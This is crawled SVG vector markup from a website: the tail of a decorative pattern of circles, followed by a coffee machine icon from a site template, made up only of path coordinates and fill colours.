<path d="M1546.61 755.009C1537.88 755.009 1530.9 748.061 1530.9 739.376C1530.9 730.691 1537.88 723.743 1546.61 723.743C1555.34 723.743 1562.32 730.691 1562.32 739.376C1562.32 748.061 1555.34 755.009 1546.61 755.009ZM1546.61 733.297C1543.12 733.297 1539.63 735.902 1539.63 740.245C1539.63 743.719 1542.25 747.193 1546.61 747.193C1550.98 747.193 1553.59 744.587 1553.59 740.245C1553.59 735.902 1550.1 733.297 1546.61 733.297Z" fill="#E5FFCB"/>
<path d="M1626.91 739.376C1626.91 745.455 1621.67 750.666 1615.56 750.666C1609.45 750.666 1604.22 745.455 1604.22 739.376C1604.22 733.296 1609.45 728.085 1615.56 728.085C1622.55 728.953 1626.91 733.296 1626.91 739.376Z" fill="#E5FFCB"/>
<path d="M1616.44 755.009C1607.71 755.009 1600.73 748.061 1600.73 739.376C1600.73 730.691 1607.71 723.743 1616.44 723.743C1625.16 723.743 1632.15 730.691 1632.15 739.376C1631.27 748.061 1624.29 755.009 1616.44 755.009ZM1616.44 733.297C1612.94 733.297 1609.45 735.902 1609.45 740.245C1609.45 743.719 1612.07 747.193 1616.44 747.193C1619.93 747.193 1623.42 744.587 1623.42 740.245C1622.55 735.902 1619.93 733.297 1616.44 733.297Z" fill="#E5FFCB"/>
<path d="M1696.73 739.376C1696.73 745.455 1691.5 750.666 1685.39 750.666C1679.28 750.666 1674.04 745.455 1674.04 739.376C1674.04 733.296 1679.28 728.085 1685.39 728.085C1691.5 728.953 1696.73 733.296 1696.73 739.376Z" fill="#E5FFCB"/>
<path d="M1685.39 755.009C1676.66 755.009 1669.68 748.061 1669.68 739.376C1669.68 730.691 1676.66 723.743 1685.39 723.743C1694.12 723.743 1701.1 730.691 1701.1 739.376C1701.1 748.061 1694.12 755.009 1685.39 755.009ZM1685.39 733.297C1681.9 733.297 1678.41 735.902 1678.41 740.245C1678.41 743.719 1681.02 747.193 1685.39 747.193C1688.88 747.193 1692.37 744.587 1692.37 740.245C1692.37 735.902 1688.88 733.297 1685.39 733.297Z" fill="#E5FFCB"/>
<path d="M1765.68 739.376C1765.68 745.455 1760.45 750.666 1754.34 750.666C1748.23 750.666 1742.99 745.455 1742.99 739.376C1742.99 733.296 1748.23 728.085 1754.34 728.085C1760.45 728.953 1765.68 733.296 1765.68 739.376Z" fill="#E5FFCB"/>
<path d="M1754.34 755.009C1745.61 755.009 1738.63 748.061 1738.63 739.376C1738.63 730.691 1745.61 723.743 1754.34 723.743C1763.07 723.743 1770.05 730.691 1770.05 739.376C1770.05 748.061 1763.07 755.009 1754.34 755.009ZM1754.34 733.297C1750.85 733.297 1747.36 735.902 1747.36 740.245C1747.36 743.719 1749.97 747.193 1754.34 747.193C1757.83 747.193 1761.32 744.587 1761.32 740.245C1761.32 735.902 1758.7 733.297 1754.34 733.297Z" fill="#E5FFCB"/>
<path d="M1834.63 739.376C1834.63 745.455 1829.4 750.666 1823.29 750.666C1817.18 750.666 1811.94 745.455 1811.94 739.376C1811.94 733.296 1817.18 728.085 1823.29 728.085C1830.27 728.953 1834.63 733.296 1834.63 739.376Z" fill="#E5FFCB"/>
<path d="M1824.16 755.009C1815.43 755.009 1808.45 748.061 1808.45 739.376C1808.45 730.691 1815.43 723.743 1824.16 723.743C1832.89 723.743 1839.87 730.691 1839.87 739.376C1839 748.061 1832.02 755.009 1824.16 755.009ZM1824.16 733.297C1820.67 733.297 1817.18 735.902 1817.18 740.245C1817.18 743.719 1819.8 747.193 1824.16 747.193C1827.65 747.193 1831.14 744.587 1831.14 740.245C1830.27 735.902 1827.65 733.297 1824.16 733.297Z" fill="#E5FFCB"/>
<path d="M1904.46 739.376C1904.46 745.455 1899.22 750.666 1893.11 750.666C1887 750.666 1881.77 745.455 1881.77 739.376C1881.77 733.296 1887 728.085 1893.11 728.085C1899.22 728.953 1904.46 733.296 1904.46 739.376Z" fill="#E5FFCB"/>
<path d="M1893.11 755.009C1884.39 755.009 1877.4 748.061 1877.4 739.376C1877.4 730.691 1884.39 723.743 1893.11 723.743C1901.84 723.743 1908.82 730.691 1908.82 739.376C1908.82 748.061 1901.84 755.009 1893.11 755.009ZM1893.11 733.297C1889.62 733.297 1886.13 735.902 1886.13 740.245C1886.13 743.719 1888.75 747.193 1893.11 747.193C1896.6 747.193 1900.1 744.587 1900.1 740.245C1900.1 735.902 1896.6 733.297 1893.11 733.297Z" fill="#E5FFCB"/>
<path d="M1419.18 807.12C1419.18 813.199 1413.95 818.41 1407.84 818.41C1401.73 818.41 1397.36 813.199 1397.36 807.12C1397.36 801.04 1402.6 795.829 1408.71 795.829C1414.82 795.829 1419.18 801.04 1419.18 807.12Z" fill="#E5FFCB"/>
<path d="M1408.71 821.884C1399.98 821.884 1393 814.936 1393 806.251C1393 797.566 1399.98 790.618 1408.71 790.618C1417.44 790.618 1424.42 797.566 1424.42 806.251C1423.55 814.936 1416.57 821.884 1408.71 821.884ZM1408.71 800.172C1405.22 800.172 1401.73 802.777 1401.73 807.12C1401.73 810.594 1404.35 813.199 1408.71 813.199C1412.2 813.199 1415.69 810.594 1415.69 806.251C1414.82 802.777 1412.2 800.172 1408.71 800.172Z" fill="#E5FFCB"/>
<path d="M1489.01 807.12C1489.01 813.199 1483.77 818.41 1477.66 818.41C1471.55 818.41 1466.32 813.199 1466.32 807.12C1466.32 801.04 1471.55 795.829 1477.66 795.829C1483.77 795.829 1489.01 801.04 1489.01 807.12Z" fill="#E5FFCB"/>
<path d="M1477.66 821.884C1468.93 821.884 1461.95 814.936 1461.95 806.251C1461.95 797.566 1468.93 790.618 1477.66 790.618C1486.39 790.618 1493.37 797.566 1493.37 806.251C1493.37 814.936 1486.39 821.884 1477.66 821.884ZM1477.66 800.172C1474.17 800.172 1470.68 802.777 1470.68 807.12C1470.68 810.594 1473.3 814.068 1477.66 814.068C1481.15 814.068 1484.64 811.462 1484.64 807.12C1484.64 802.777 1481.15 800.172 1477.66 800.172Z" fill="#E5FFCB"/>
<path d="M1557.96 807.12C1557.96 813.199 1552.72 818.41 1546.61 818.41C1540.5 818.41 1535.27 813.199 1535.27 807.12C1535.27 801.04 1540.5 795.829 1546.61 795.829C1552.72 795.829 1557.96 801.04 1557.96 807.12Z" fill="#E5FFCB"/>
<path d="M1546.61 821.884C1537.88 821.884 1530.9 814.936 1530.9 806.251C1530.9 797.566 1537.88 790.618 1546.61 790.618C1555.34 790.618 1562.32 797.566 1562.32 806.251C1562.32 814.936 1555.34 821.884 1546.61 821.884ZM1546.61 800.172C1543.12 800.172 1539.63 802.777 1539.63 807.12C1539.63 810.594 1542.25 814.068 1546.61 814.068C1550.98 814.068 1553.59 811.462 1553.59 807.12C1553.59 802.777 1550.1 800.172 1546.61 800.172Z" fill="#E5FFCB"/>
<path d="M1626.91 807.12C1626.91 813.199 1621.67 818.41 1615.56 818.41C1609.45 818.41 1604.22 813.199 1604.22 807.12C1604.22 801.04 1609.45 795.829 1615.56 795.829C1622.55 795.829 1626.91 801.04 1626.91 807.12Z" fill="#E5FFCB"/>
<path d="M1616.44 821.884C1607.71 821.884 1600.73 814.936 1600.73 806.251C1600.73 797.566 1607.71 790.618 1616.44 790.618C1625.16 790.618 1632.15 797.566 1632.15 806.251C1631.27 814.936 1624.29 821.884 1616.44 821.884ZM1616.44 800.172C1612.94 800.172 1609.45 802.777 1609.45 807.12C1609.45 810.594 1612.07 814.068 1616.44 814.068C1619.93 814.068 1623.42 811.462 1623.42 807.12C1622.55 802.777 1619.93 800.172 1616.44 800.172Z" fill="#E5FFCB"/>
<path d="M1696.73 807.12C1696.73 813.199 1691.5 818.41 1685.39 818.41C1679.28 818.41 1674.04 813.199 1674.04 807.12C1674.04 801.04 1679.28 795.829 1685.39 795.829C1691.5 795.829 1696.73 801.04 1696.73 807.12Z" fill="#E5FFCB"/>
<path d="M1685.39 821.884C1676.66 821.884 1669.68 814.936 1669.68 806.251C1669.68 797.566 1676.66 790.618 1685.39 790.618C1694.12 790.618 1701.1 797.566 1701.1 806.251C1701.1 814.936 1694.12 821.884 1685.39 821.884ZM1685.39 800.172C1681.9 800.172 1678.41 802.777 1678.41 807.12C1678.41 810.594 1681.02 814.068 1685.39 814.068C1688.88 814.068 1692.37 811.462 1692.37 807.12C1692.37 802.777 1688.88 800.172 1685.39 800.172Z" fill="#E5FFCB"/>
<path d="M1765.68 807.12C1765.68 813.199 1760.45 818.41 1754.34 818.41C1748.23 818.41 1742.99 813.199 1742.99 807.12C1742.99 801.04 1748.23 795.829 1754.34 795.829C1760.45 795.829 1765.68 801.04 1765.68 807.12Z" fill="#E5FFCB"/>
<path d="M1754.34 821.884C1745.61 821.884 1738.63 814.936 1738.63 806.251C1738.63 797.566 1745.61 790.618 1754.34 790.618C1763.07 790.618 1770.05 797.566 1770.05 806.251C1770.05 814.936 1763.07 821.884 1754.34 821.884ZM1754.34 800.172C1750.85 800.172 1747.36 802.777 1747.36 807.12C1747.36 810.594 1749.97 814.068 1754.34 814.068C1757.83 814.068 1761.32 811.462 1761.32 807.12C1761.32 802.777 1758.7 800.172 1754.34 800.172Z" fill="#E5FFCB"/>
<path d="M1834.63 807.12C1834.63 813.199 1829.4 818.41 1823.29 818.41C1817.18 818.41 1811.94 813.199 1811.94 807.12C1811.94 801.04 1817.18 795.829 1823.29 795.829C1830.27 795.829 1834.63 801.04 1834.63 807.12Z" fill="#E5FFCB"/>
<path d="M1824.16 821.884C1815.43 821.884 1808.45 814.936 1808.45 806.251C1808.45 797.566 1815.43 790.618 1824.16 790.618C1832.89 790.618 1839.87 797.566 1839.87 806.251C1839 814.936 1832.02 821.884 1824.16 821.884ZM1824.16 800.172C1820.67 800.172 1817.18 802.777 1817.18 807.12C1817.18 810.594 1819.8 814.068 1824.16 814.068C1827.65 814.068 1831.14 811.462 1831.14 807.12C1830.27 802.777 1827.65 800.172 1824.16 800.172Z" fill="#E5FFCB"/>
<path d="M1904.46 807.12C1904.46 813.199 1899.22 818.41 1893.11 818.41C1887 818.41 1881.77 813.199 1881.77 807.12C1881.77 801.04 1887 795.829 1893.11 795.829C1899.22 795.829 1904.46 801.04 1904.46 807.12Z" fill="#E5FFCB"/>
<path d="M1893.11 821.884C1884.39 821.884 1877.4 814.936 1877.4 806.251C1877.4 797.566 1884.39 790.618 1893.11 790.618C1901.84 790.618 1908.82 797.566 1908.82 806.251C1908.82 814.936 1901.84 821.884 1893.11 821.884ZM1893.11 800.172C1889.62 800.172 1886.13 802.777 1886.13 807.12C1886.13 810.594 1888.75 814.068 1893.11 814.068C1896.6 814.068 1900.1 811.462 1900.1 807.12C1900.1 802.777 1896.6 800.172 1893.11 800.172Z" fill="#E5FFCB"/>
<path d="M1419.18 873.995C1419.18 880.074 1413.95 885.285 1407.84 885.285C1401.73 885.285 1397.36 880.074 1397.36 873.995C1397.36 867.915 1402.6 862.704 1408.71 862.704C1414.82 862.704 1419.18 867.915 1419.18 873.995Z" fill="#E5FFCB"/>
<path d="M1408.71 889.628C1399.98 889.628 1393 882.68 1393 873.995C1393 865.31 1399.98 858.362 1408.71 858.362C1417.44 858.362 1424.42 865.31 1424.42 873.995C1423.55 882.68 1416.57 889.628 1408.71 889.628ZM1408.71 867.916C1404.35 867.916 1401.73 870.521 1401.73 873.995C1401.73 877.469 1404.35 880.943 1408.71 880.943C1412.2 880.943 1415.69 878.338 1415.69 873.995C1414.82 870.521 1412.2 867.916 1408.71 867.916Z" fill="#E5FFCB"/>
<path d="M1489.01 873.995C1489.01 880.074 1483.77 885.285 1477.66 885.285C1471.55 885.285 1466.32 880.074 1466.32 873.995C1466.32 867.915 1471.55 862.704 1477.66 862.704C1483.77 863.573 1489.01 867.915 1489.01 873.995Z" fill="#E5FFCB"/>
<path d="M1477.66 889.628C1468.93 889.628 1461.95 882.68 1461.95 873.995C1461.95 865.31 1468.93 858.362 1477.66 858.362C1486.39 858.362 1493.37 865.31 1493.37 873.995C1493.37 882.68 1486.39 889.628 1477.66 889.628ZM1477.66 867.916C1474.17 867.916 1470.68 870.521 1470.68 874.864C1470.68 878.338 1473.3 881.812 1477.66 881.812C1481.15 881.812 1484.64 879.206 1484.64 874.864C1484.64 870.521 1481.15 867.916 1477.66 867.916Z" fill="#E5FFCB"/>
<path d="M1557.96 873.995C1557.96 880.074 1552.72 885.285 1546.61 885.285C1540.5 885.285 1535.27 880.074 1535.27 873.995C1535.27 867.915 1540.5 862.704 1546.61 862.704C1552.72 863.573 1557.96 867.915 1557.96 873.995Z" fill="#E5FFCB"/>
<path d="M1546.61 889.628C1537.88 889.628 1530.9 882.68 1530.9 873.995C1530.9 865.31 1537.88 858.362 1546.61 858.362C1555.34 858.362 1562.32 865.31 1562.32 873.995C1562.32 882.68 1555.34 889.628 1546.61 889.628ZM1546.61 867.916C1543.12 867.916 1539.63 870.521 1539.63 874.864C1539.63 878.338 1542.25 881.812 1546.61 881.812C1550.98 881.812 1553.59 879.206 1553.59 874.864C1553.59 870.521 1550.1 867.916 1546.61 867.916Z" fill="#E5FFCB"/>
<path d="M1626.91 873.995C1626.91 880.074 1621.67 885.285 1615.56 885.285C1609.45 885.285 1604.22 880.074 1604.22 873.995C1604.22 867.915 1609.45 862.704 1615.56 862.704C1622.55 863.573 1626.91 867.915 1626.91 873.995Z" fill="#E5FFCB"/>
<path d="M1616.44 889.628C1607.71 889.628 1600.73 882.68 1600.73 873.995C1600.73 865.31 1607.71 858.362 1616.44 858.362C1625.16 858.362 1632.15 865.31 1632.15 873.995C1631.27 882.68 1624.29 889.628 1616.44 889.628ZM1616.44 867.916C1612.94 867.916 1609.45 870.521 1609.45 874.864C1609.45 878.338 1612.07 881.812 1616.44 881.812C1619.93 881.812 1623.42 879.206 1623.42 874.864C1622.55 870.521 1619.93 867.916 1616.44 867.916Z" fill="#E5FFCB"/>
<path d="M1696.73 873.995C1696.73 880.074 1691.5 885.285 1685.39 885.285C1679.28 885.285 1674.04 880.074 1674.04 873.995C1674.04 867.915 1679.28 862.704 1685.39 862.704C1691.5 863.573 1696.73 867.915 1696.73 873.995Z" fill="#E5FFCB"/>
<path d="M1685.39 889.628C1676.66 889.628 1669.68 882.68 1669.68 873.995C1669.68 865.31 1676.66 858.362 1685.39 858.362C1694.12 858.362 1701.1 865.31 1701.1 873.995C1701.1 882.68 1694.12 889.628 1685.39 889.628ZM1685.39 867.916C1681.9 867.916 1678.41 870.521 1678.41 874.864C1678.41 878.338 1681.02 881.812 1685.39 881.812C1688.88 881.812 1692.37 879.206 1692.37 874.864C1692.37 870.521 1688.88 867.916 1685.39 867.916Z" fill="#E5FFCB"/>
<path d="M1765.68 873.995C1765.68 880.074 1760.45 885.285 1754.34 885.285C1748.23 885.285 1742.99 880.074 1742.99 873.995C1742.99 867.915 1748.23 862.704 1754.34 862.704C1760.45 863.573 1765.68 867.915 1765.68 873.995Z" fill="#E5FFCB"/>
<path d="M1754.34 889.628C1745.61 889.628 1738.63 882.68 1738.63 873.995C1738.63 865.31 1745.61 858.362 1754.34 858.362C1763.07 858.362 1770.05 865.31 1770.05 873.995C1770.05 882.68 1763.07 889.628 1754.34 889.628ZM1754.34 867.916C1750.85 867.916 1747.36 870.521 1747.36 874.864C1747.36 878.338 1749.97 881.812 1754.34 881.812C1757.83 881.812 1761.32 879.206 1761.32 874.864C1761.32 870.521 1758.7 867.916 1754.34 867.916Z" fill="#E5FFCB"/>
<path d="M1834.63 873.995C1834.63 880.074 1829.4 885.285 1823.29 885.285C1817.18 885.285 1811.94 880.074 1811.94 873.995C1811.94 867.915 1817.18 862.704 1823.29 862.704C1830.27 863.573 1834.63 867.915 1834.63 873.995Z" fill="#E5FFCB"/>
<path d="M1824.16 889.628C1815.43 889.628 1808.45 882.68 1808.45 873.995C1808.45 865.31 1815.43 858.362 1824.16 858.362C1832.89 858.362 1839.87 865.31 1839.87 873.995C1839 882.68 1832.02 889.628 1824.16 889.628ZM1824.16 867.916C1820.67 867.916 1817.18 870.521 1817.18 874.864C1817.18 878.338 1819.8 881.812 1824.16 881.812C1827.65 881.812 1831.14 879.206 1831.14 874.864C1830.27 870.521 1827.65 867.916 1824.16 867.916Z" fill="#E5FFCB"/>
<path d="M1904.46 873.995C1904.46 880.074 1899.22 885.285 1893.11 885.285C1887 885.285 1881.77 880.074 1881.77 873.995C1881.77 867.915 1887 862.704 1893.11 862.704C1899.22 863.573 1904.46 867.915 1904.46 873.995Z" fill="#E5FFCB"/>
<path d="M1893.11 889.628C1884.39 889.628 1877.4 882.68 1877.4 873.995C1877.4 865.31 1884.39 858.362 1893.11 858.362C1901.84 858.362 1908.82 865.31 1908.82 873.995C1908.82 882.68 1901.84 889.628 1893.11 889.628ZM1893.11 867.916C1889.62 867.916 1886.13 870.521 1886.13 874.864C1886.13 878.338 1888.75 881.812 1893.11 881.812C1896.6 881.812 1900.1 879.206 1900.1 874.864C1900.1 870.521 1896.6 867.916 1893.11 867.916Z" fill="#E5FFCB"/>
<path d="M1419.18 941.738C1419.18 947.818 1414.82 952.16 1408.71 952.16C1402.6 952.16 1397.36 946.949 1397.36 940.87C1397.36 934.79 1402.6 929.579 1408.71 929.579C1414.82 929.579 1419.18 935.659 1419.18 941.738Z" fill="#E5FFCB"/>
<path d="M1408.71 956.504C1399.98 956.504 1393 949.556 1393 940.87C1393 932.185 1399.98 925.237 1408.71 925.237C1417.44 925.237 1424.42 932.185 1424.42 940.87C1423.55 949.556 1416.57 956.504 1408.71 956.504ZM1408.71 934.791C1404.35 934.791 1401.73 937.396 1401.73 941.739C1401.73 945.213 1404.35 948.687 1408.71 948.687C1412.2 948.687 1415.69 946.081 1415.69 941.739C1414.82 937.396 1412.2 934.791 1408.71 934.791Z" fill="#E5FFCB"/>
<path d="M1489.01 941.739C1489.01 947.818 1483.77 953.029 1477.66 953.029C1471.55 953.029 1466.32 947.818 1466.32 941.739C1466.32 935.659 1471.55 930.448 1477.66 930.448C1483.77 930.448 1489.01 935.659 1489.01 941.739Z" fill="#E5FFCB"/>
<path d="M1477.66 956.504C1468.93 956.504 1461.95 949.556 1461.95 940.87C1461.95 932.185 1468.93 925.237 1477.66 925.237C1486.39 925.237 1493.37 932.185 1493.37 940.87C1493.37 949.556 1486.39 956.504 1477.66 956.504ZM1477.66 934.791C1474.17 934.791 1470.68 937.396 1470.68 941.739C1470.68 945.213 1473.3 948.687 1477.66 948.687C1481.15 948.687 1484.64 946.081 1484.64 941.739C1484.64 937.396 1481.15 934.791 1477.66 934.791Z" fill="#E5FFCB"/>
<path d="M1557.96 941.739C1557.96 947.818 1552.72 953.029 1546.61 953.029C1540.5 953.029 1535.27 947.818 1535.27 941.739C1535.27 935.659 1540.5 930.448 1546.61 930.448C1552.72 930.448 1557.96 935.659 1557.96 941.739Z" fill="#E5FFCB"/>
<path d="M1546.61 956.504C1537.88 956.504 1530.9 949.556 1530.9 940.87C1530.9 932.185 1537.88 925.237 1546.61 925.237C1555.34 925.237 1562.32 932.185 1562.32 940.87C1562.32 949.556 1555.34 956.504 1546.61 956.504ZM1546.61 934.791C1543.12 934.791 1539.63 937.396 1539.63 941.739C1539.63 945.213 1542.25 948.687 1546.61 948.687C1550.98 948.687 1553.59 946.081 1553.59 941.739C1553.59 937.396 1550.1 934.791 1546.61 934.791Z" fill="#E5FFCB"/>
<path d="M1626.91 941.739C1626.91 947.818 1621.67 953.029 1615.56 953.029C1609.45 953.029 1604.22 947.818 1604.22 941.739C1604.22 935.659 1609.45 930.448 1615.56 930.448C1622.55 930.448 1626.91 935.659 1626.91 941.739Z" fill="#E5FFCB"/>
<path d="M1616.44 956.504C1607.71 956.504 1600.73 949.556 1600.73 940.87C1600.73 932.185 1607.71 925.237 1616.44 925.237C1625.16 925.237 1632.15 932.185 1632.15 940.87C1631.27 949.556 1624.29 956.504 1616.44 956.504ZM1616.44 934.791C1612.94 934.791 1609.45 937.396 1609.45 941.739C1609.45 945.213 1612.07 948.687 1616.44 948.687C1619.93 948.687 1623.42 946.081 1623.42 941.739C1622.55 937.396 1619.93 934.791 1616.44 934.791Z" fill="#E5FFCB"/>
<path d="M1696.73 941.739C1696.73 947.818 1691.5 953.029 1685.39 953.029C1679.28 953.029 1674.04 947.818 1674.04 941.739C1674.04 935.659 1679.28 930.448 1685.39 930.448C1691.5 930.448 1696.73 935.659 1696.73 941.739Z" fill="#E5FFCB"/>
<path d="M1685.39 956.504C1676.66 956.504 1669.68 949.556 1669.68 940.87C1669.68 932.185 1676.66 925.237 1685.39 925.237C1694.12 925.237 1701.1 932.185 1701.1 940.87C1701.1 949.556 1694.12 956.504 1685.39 956.504ZM1685.39 934.791C1681.9 934.791 1678.41 937.396 1678.41 941.739C1678.41 945.213 1681.02 948.687 1685.39 948.687C1688.88 948.687 1692.37 946.081 1692.37 941.739C1692.37 937.396 1688.88 934.791 1685.39 934.791Z" fill="#E5FFCB"/>
<path d="M1765.68 941.739C1765.68 947.818 1760.45 953.029 1754.34 953.029C1748.23 953.029 1742.99 947.818 1742.99 941.739C1742.99 935.659 1748.23 930.448 1754.34 930.448C1760.45 930.448 1765.68 935.659 1765.68 941.739Z" fill="#E5FFCB"/>
<path d="M1754.34 956.504C1745.61 956.504 1738.63 949.556 1738.63 940.87C1738.63 932.185 1745.61 925.237 1754.34 925.237C1763.07 925.237 1770.05 932.185 1770.05 940.87C1770.05 949.556 1763.07 956.504 1754.34 956.504ZM1754.34 934.791C1750.85 934.791 1747.36 937.396 1747.36 941.739C1747.36 945.213 1749.97 948.687 1754.34 948.687C1757.83 948.687 1761.32 946.081 1761.32 941.739C1761.32 937.396 1758.7 934.791 1754.34 934.791Z" fill="#E5FFCB"/>
<path d="M1834.63 941.739C1834.63 947.818 1829.4 953.029 1823.29 953.029C1817.18 953.029 1811.94 947.818 1811.94 941.739C1811.94 935.659 1817.18 930.448 1823.29 930.448C1830.27 930.448 1834.63 935.659 1834.63 941.739Z" fill="#E5FFCB"/>
<path d="M1824.16 956.504C1815.43 956.504 1808.45 949.556 1808.45 940.87C1808.45 932.185 1815.43 925.237 1824.16 925.237C1832.89 925.237 1839.87 932.185 1839.87 940.87C1839 949.556 1832.02 956.504 1824.16 956.504ZM1824.16 934.791C1820.67 934.791 1817.18 937.396 1817.18 941.739C1817.18 945.213 1819.8 948.687 1824.16 948.687C1827.65 948.687 1831.14 946.081 1831.14 941.739C1830.27 937.396 1827.65 934.791 1824.16 934.791Z" fill="#E5FFCB"/>
<path d="M1904.46 941.739C1904.46 947.818 1899.22 953.029 1893.11 953.029C1887 953.029 1881.77 947.818 1881.77 941.739C1881.77 935.659 1887 930.448 1893.11 930.448C1899.22 930.448 1904.46 935.659 1904.46 941.739Z" fill="#E5FFCB"/>
<path d="M1893.11 956.504C1884.39 956.504 1877.4 949.556 1877.4 940.87C1877.4 932.185 1884.39 925.237 1893.11 925.237C1901.84 925.237 1908.82 932.185 1908.82 940.87C1908.82 949.556 1901.84 956.504 1893.11 956.504ZM1893.11 934.791C1889.62 934.791 1886.13 937.396 1886.13 941.739C1886.13 945.213 1888.75 948.687 1893.11 948.687C1896.6 948.687 1900.1 946.081 1900.1 941.739C1900.1 937.396 1896.6 934.791 1893.11 934.791Z" fill="#E5FFCB"/>
<path opacity="0.3" d="M1370 205C1370 285.444 1435.45 351 1515.77 351L1938 351L1938 288.806L1515.77 288.806C1469.74 288.806 1432.1 251.345 1432.1 205C1432.1 158.895 1469.5 121.194 1515.77 121.194L1938 121.194L1938 59L1515.77 59C1435.45 59 1370 124.556 1370 205Z" fill="#E5FFCB"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/tech/coffee_machine.svg
body_size: 2480
content:
<svg width="182" height="234" viewBox="0 0 182 234" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.5337 23.8374V213.537H11.4058V64.4519C11.4058 55.0412 14.8771 46.1258 20.3322 39.1917C23.3076 35.7246 26.2831 32.7528 29.7545 30.7716C33.7218 28.2951 37.6891 26.3139 42.1523 25.3233C45.1278 24.3327 48.5991 24.3327 52.0705 24.3327H56.5337V23.8374Z" fill="#48647C"/>
<path d="M170.594 64.4511V213.536H125.466V23.8367H130.425C135.384 23.8367 139.847 24.8273 144.31 26.3132C147.286 27.3038 150.757 29.285 153.237 30.7708C156.708 33.2473 159.684 36.2191 162.163 39.1909C167.618 46.6204 170.594 55.0405 170.594 64.4511Z" fill="#48647C"/>
<path d="M146.294 213.536H38.6814V31.7614C38.6814 27.3038 42.1528 23.8367 46.616 23.8367H138.36C142.823 23.8367 146.294 27.3038 146.294 31.7614V213.536Z" fill="#2C3E50"/>
<path d="M146.79 35.724C143.815 19.3792 132.905 6.99674 118.523 3.52965C110.589 2.04376 101.166 0.557861 91.248 0.557861C81.3297 0.557861 71.9074 2.04376 63.9728 3.52965C49.0955 6.99674 38.1854 19.8745 35.21 35.724V36.2193H146.79V35.724Z" fill="#48647C"/>
<path d="M129.433 38.2012H53.0627V107.543H129.433V38.2012Z" fill="#48647C"/>
<path d="M129.433 107.047H53.0627L58.0219 122.896C62.4851 137.26 75.8747 146.671 91.248 146.671C106.125 146.671 119.515 137.26 124.474 122.896L129.433 107.047Z" fill="#34495E"/>
<path d="M182 221.956C181.504 216.013 176.049 211.06 170.098 211.06H12.398C5.95112 211.06 0.992005 216.013 0.496094 221.956H182Z" fill="#48647C"/>
<path d="M105.629 38.2012H75.8745V107.543H105.629V38.2012Z" fill="#A7A9AC"/>
<path d="M76.8667 151.129H70.9158V168.96H76.8667V151.129Z" fill="#939598"/>
<path d="M111.084 151.128H105.133V168.959H111.084V151.128Z" fill="#939598"/>
<path d="M82.3211 107.049H70.4192V111.507H82.3211V107.049Z" fill="#939598"/>
<path d="M70.4192 112V159.053C70.4192 159.549 70.9151 160.044 71.411 160.044H80.8333C81.3292 160.044 81.8252 159.549 81.8252 159.053V112H70.4192Z" fill="#BDC3C7"/>
<path d="M100.174 112V159.053C100.174 159.549 100.67 160.044 101.166 160.044H110.588C111.084 160.044 111.58 159.549 111.58 159.053V112H100.174Z" fill="#BDC3C7"/>
<path d="M112.076 107.047H100.174V111.504H112.076V107.047Z" fill="#939598"/>
<path d="M117.531 150.137C117.531 148.156 115.547 146.175 113.564 146.175H68.4358C66.4522 146.175 64.4685 148.156 64.4685 150.137V150.633H117.531V150.137V150.137Z" fill="#BDC3C7"/>
<path d="M64.4685 150.633C64.4685 153.11 66.4522 155.091 68.4358 155.091H113.564C115.547 155.091 117.531 153.11 117.531 151.129V150.633H64.4685V150.633Z" fill="#939598"/>
<path d="M127.449 202.145C124.473 202.145 121.498 201.154 119.018 199.173L120.506 197.192C122.986 199.668 126.953 200.164 130.424 199.173C133.896 198.183 136.375 195.211 136.871 191.744C137.367 188.277 135.879 184.81 133.4 183.324C131.912 182.828 130.424 182.333 128.441 183.324C126.953 183.819 125.961 184.81 125.465 186.295L122.986 185.305C123.482 183.324 124.969 181.838 126.953 180.847C129.432 179.857 131.912 179.857 133.896 181.342C137.367 183.324 139.351 187.781 138.855 192.239C137.863 196.697 134.887 200.164 130.92 201.65C130.424 201.65 128.937 202.145 127.449 202.145Z" fill="#ECF0F1"/>
<path d="M103.149 211.06H123.977C126.953 206.602 129.432 200.163 129.432 193.229V176.884H97.6941V193.229C97.6941 200.163 99.6777 206.602 103.149 211.06Z" fill="#ECF0F1"/>
<path d="M101.662 209.079C102.158 209.574 102.653 210.565 103.149 211.06H123.978C126.953 206.602 129.433 200.164 129.433 193.229V177.38C128.937 191.744 115.051 206.602 101.662 209.079Z" fill="#BDC3C7"/>
<path d="M83.8084 201.649C80.833 201.649 77.8575 200.659 75.3779 198.678L76.8657 196.696C79.3452 199.173 83.3125 199.668 86.7839 198.678C90.2553 197.687 92.7348 194.715 93.2307 191.248C93.7267 187.781 92.2389 184.314 89.7594 182.828C88.2716 182.333 86.7839 181.837 84.8003 182.828C83.3125 183.323 82.3207 184.314 81.8248 185.8L79.3452 184.809C79.8411 182.828 81.3289 181.342 83.3125 180.352C85.7921 179.361 88.2716 179.361 90.2553 180.847C93.7267 182.828 95.7103 187.286 95.2144 191.743C94.2226 196.201 91.2471 199.668 87.2798 201.154C86.7839 201.649 85.2962 201.649 83.8084 201.649Z" fill="#ECF0F1"/>
<path d="M59.5087 211.06H80.337C83.3125 206.603 85.7921 200.164 85.7921 193.23V176.885H54.0537V193.23C54.0537 200.164 56.0374 206.603 59.5087 211.06Z" fill="#ECF0F1"/>
<path d="M58.0212 209.079C58.5172 209.574 59.0131 210.565 59.509 211.06H80.3373C83.3127 206.602 85.7923 200.164 85.7923 193.229V177.38C85.2964 191.248 71.9068 206.107 58.0212 209.079Z" fill="#BDC3C7"/>
<path d="M107.613 9.96777H75.3784L107.613 23.8361V9.96777Z" fill="#17C5CC"/>
<path d="M75.3785 9.96826H74.3867V23.8366H107.613L75.3785 9.96826Z" fill="#14B0BF"/>
<path d="M65.461 14.425H57.5264C56.0387 14.425 55.0469 15.4156 55.0469 16.4062C55.0469 17.3968 56.0387 18.3874 57.5264 18.3874H65.461C66.9488 18.3874 67.9406 17.3968 67.9406 16.4062C67.4447 15.4156 66.4528 14.425 65.461 14.425Z" fill="#BDC3C7"/>
<path d="M65.461 21.3589H57.5264C56.0387 21.3589 55.0469 22.3495 55.0469 23.3401C55.0469 24.3307 56.0387 25.3213 57.5264 25.3213H65.461C66.9488 25.3213 67.9406 24.3307 67.9406 23.3401C67.4447 22.3495 66.4528 21.3589 65.461 21.3589Z" fill="#BDC3C7"/>
